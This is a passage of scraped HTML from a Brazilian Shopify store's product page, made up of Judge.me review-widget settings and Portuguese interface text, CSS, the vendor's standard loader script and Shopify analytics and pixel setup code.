Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#d3aa01","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/npximports.com.br","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"NPX Imports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"pt","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Ruan Kennedy"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #d3aa01;--jdgm-secondary-color: rgba(211,170,1,0.1);--jdgm-star-color: #d3aa01;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #d3aa01;--jdgm-paginate-color: #d3aa01;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #d3aa01}.jdgm-histogram__bar-content{background-color:#d3aa01}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#d3aa01}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NPX Imports'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb77a-3228-785f-8220-ea3777333727/js-client-213/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56472764503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 